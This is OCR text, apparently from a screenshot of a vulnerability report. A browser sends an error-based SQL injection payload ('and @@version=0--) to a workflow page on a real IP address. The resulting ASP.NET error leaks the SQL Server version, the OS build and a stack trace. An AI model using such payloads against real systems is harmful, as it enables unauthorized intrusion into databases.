 360安全浏览器 7.1
http://183.62.56.27:99/WorkFlow/WFConfigure/WFBillEdit.aspx?id='and%20@@version=0--
空客320飞机坠
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 Google 翻译 支付宝
在将 nvarchar 值 'Microsoft SQL S
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can
using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
OT.BaseLibrary.DataBaseService.ExecuteDataTable(DbCommand command, Boolean pReadUncommitted) +240
OT.BaseLibrary.DataBaseService.ExecuteDataTable(String pSelectCmd, Boolean pReadUncommitted) +42
OT.BaseLibrary.BaseTable.Select(String pWhere, String pOrder, DbTransaction pDbTransaction) +182